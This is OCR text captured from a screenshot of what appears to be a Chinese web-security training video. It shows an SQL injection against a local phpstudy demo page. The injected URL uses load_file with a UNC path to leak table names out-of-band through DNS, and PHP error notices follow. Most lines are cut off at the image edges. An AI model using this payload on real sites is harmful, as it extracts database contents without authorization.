 78:45
1175219395
正在讲话: 小迪安全;
.168.1.4:82/sqli/new.php?id=1%20and%20load_file(concat("\\\\",(select%20table_name%20from%20information_schema.tables%20where%20table_schema=
SELECT * FROM `news` where id =1 Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WW
Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 46 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefine
D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy_
line 48 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 49 Call Stac
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
首页 新闻 留言
CSDN @SuperherRo